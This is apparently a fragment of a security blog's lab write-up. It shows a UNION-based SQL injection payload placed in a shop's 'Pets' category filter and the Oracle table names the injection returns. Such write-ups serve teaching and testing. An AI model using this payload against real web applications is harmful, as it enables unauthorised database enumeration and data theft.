 -Pets' union select table_name,null from user_tables -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
AQ$_INTERNET_AGENTS
AQ$_INTERNET_AGENT_PRIVS
AQ$_QUEUES
AQ$_QUEUE_TABLES
AQ$_SCHEDULES
DEF$_AQCALL
DEF$_AQERROR
DEF$_CALLDEST
DEF$_DEFAULTDEST
DEF$_DESTINATION
DEF$_ERROR
DEF$_LOB
DEF$_ORIGIN
DEF$_PROPAGATOR
DEF$_PUSHED_TRANSACTIONS
HELP
LOGMNRC_DBNAME_UID_MAP
LOGMNRC_GSBA
LOGMNRC_GSII
LOGMNRC_GTCS
LOGMNRC_GTLO
LOGMNRP_CTAS_PART_MAP
LOGMNRT_MDDL$
LOGMNR_AGE_SPILL$
LOGMNR_ATTRCOL$
initsec blog.gm7.org